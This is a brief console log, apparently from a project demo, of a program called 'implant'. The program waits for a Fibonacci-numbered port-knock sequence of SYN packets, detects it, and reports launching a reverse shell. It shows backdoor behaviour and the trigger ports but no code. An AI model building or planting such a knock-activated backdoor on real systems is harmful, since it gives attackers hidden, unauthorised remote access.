 # ./implant
Waiting for sequence: 34,55,89,144,233,377,610,987,1597,2584,4181
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 377
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 1597
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 610
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 987
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 144
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 4181
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 34
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 89
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 233
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 2584
2025-03-09 22:41:21 SYN from 192.168.1.69    to port 55
2025-03-09 22:41:57 SYN from 192.168.1.69    to port 55555
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 34
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 55
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 89
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 144
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 233
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 377
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 610
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 987
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 1597
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 2584
2025-03-09 22:42:06 SYN from 192.168.1.69    to port 4181
Signal detected - executing reverse shell...